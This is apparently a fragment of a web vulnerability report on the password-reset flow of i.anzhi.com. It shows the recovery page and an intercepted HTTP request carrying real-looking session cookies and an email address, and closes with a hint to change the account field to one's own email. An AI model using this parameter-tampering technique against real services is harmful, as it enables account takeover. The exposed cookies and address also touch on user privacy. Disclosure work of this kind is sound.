 修改密码
找回密码
支付密码
请选择您的密码找回方式，如您所有的找回方式
1
确认账号
您正在找回的账号是：397152635@qq.com
请输入您的验证邮箱：
397152635@qq.com
43 秒后重新获取验证码
验证码：
确定
Request to http://i.anzhi.com:80 [42.62.4.170]
Forward
Drop
Intercept is on
Action
Comment this item
Raw
Params
Headers
Hex
POST /common/message/send HTTP/1.1
Host: i.anzhi.com
Proxy-Connection: keep-alive
Content-Length: 42
Accept: */*
Origin: http://i.anzhi.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/39.0.2171.95 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://i.anzhi.com/web/account/pwd/forgetpwd
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: az_session_id=2d744af9-a2ef-43d9-ab7b-dce6f5b940ac; pgv_si=s7704981504;
pgv_pvi=9564855296; pgv_info=ssi=s5540626356; az_vcode=78777d87-fa5b-4b7b-9203-8994649ac2e2;
Hm_lvt_b27c6e108bfe7b55832e8112042646d8=1421489088;
Hm_lpvt_b27c6e108bfe7b55832e8112042646d8=1421490435; JSESSIONID=1weyeavkg84d8189cvs9ymu03z
validCodeType=2&account=397152635%40qq.com
修改自己邮箱